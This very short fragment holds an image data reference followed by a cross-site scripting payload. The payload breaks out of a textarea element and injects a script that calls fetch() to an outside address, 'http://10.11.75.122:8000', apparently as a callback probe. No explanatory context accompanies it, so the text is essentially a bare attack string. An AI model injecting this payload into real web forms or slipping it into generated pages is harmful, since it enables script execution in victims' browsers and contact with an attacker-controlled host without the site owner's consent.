 </textarea><script>fetch('http://10.11.75.122:8000');</script>